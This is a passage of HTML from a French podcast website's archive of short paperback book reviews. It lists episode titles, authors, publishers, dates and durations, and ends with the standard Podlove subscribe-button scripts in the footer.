<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastDatab191548cefc434 = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"http:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastDatab191548cefc434" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastDatab191548cefc434\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
